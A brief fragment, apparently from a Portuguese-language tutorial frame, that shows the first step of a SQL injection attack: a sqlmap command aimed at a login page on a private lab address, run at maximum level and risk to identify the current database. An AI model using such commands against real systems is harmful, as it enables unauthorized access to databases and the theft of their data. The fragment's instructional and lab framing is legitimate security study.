 Primeiro vamos identificar a
base de dados da aplicação web...
#python sqlmap.py -v 3 -u
"http://192.168.2.50/process_login.asp"
--data "username=a&password=a"
--level=5 --risk=3 --current-db